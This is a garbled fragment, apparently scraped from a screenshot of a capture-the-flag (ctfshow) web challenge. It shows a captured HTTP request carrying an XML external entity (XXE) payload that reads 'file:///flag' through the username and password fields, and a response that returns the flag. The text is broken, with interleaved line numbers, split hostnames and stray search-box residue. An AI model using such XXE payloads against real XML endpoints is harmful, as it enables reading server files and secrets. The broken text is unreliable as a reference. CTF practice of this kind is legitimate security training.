 http://b3b9caf4-72ce-4176-b263-046339aa2c01.challenge.ct
f.show
9 Referer:
http://b3b9caf4-72ce-4176-b263-046339aa2c01.challenge.ct
f.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE test [
15 <!ENTITY xxe SYSTEM "file:///flag">
16 ]>
17 <user>
<username>
&xxe;
</username>
<password>
&xxe;
</password>
</user>
Search...
0 matches
0
</code>
<msg>
ctfshow{0bd08c17-67a6-4086-8624-bdcf9e8bc297}
9 </msg>
</result>
Search...
0 ma